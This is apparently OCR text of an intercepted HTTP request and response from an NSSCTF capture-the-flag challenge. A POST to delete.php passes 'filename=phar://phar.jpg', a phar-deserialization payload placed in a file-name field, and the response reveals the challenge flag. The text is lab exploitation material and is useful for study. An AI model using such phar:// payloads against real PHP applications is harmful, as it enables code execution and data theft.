 美化 Raw Hex \n
POST /delete.php HTTP/1.1
Host: node4.anna.nssctf.cn:28878
Content-Length: 24
Accept: */*
X-Requested-With: XMLHttpRequest
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/127.0.6533.100 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://node4.anna.nssctf.cn:28878
Referer: http://node4.anna.nssctf.cn:28878/index.php
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=d4f030e76eb338bd5cd652532d48a890
Connection: keep-alive
filename=phar://phar.jpg
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sat, 14 Dec 2024 12:15:48 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 504
11
12 {
"success":false,
"error":"File not exist"
}<divid="container"class="container"><divclass="table-responsive"><tableid="table"
class="table table-bordered table-hover sm-font"><thead><tr><thscope="col"class=
"text-center">close</th><thscope="col"class="text-center">Opt</th></
thead><tbody><tr><tdclass="text-center">NSSCTF{
ff2c8249-8e98-4f70-b103-24a1ad92fc7e
}
13 </td><tdclass="text-center"filename="flag.txt"><ahref="#"class="download">下载</a>/
<ahref="#"class="delete">删除</a></td></tr>
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头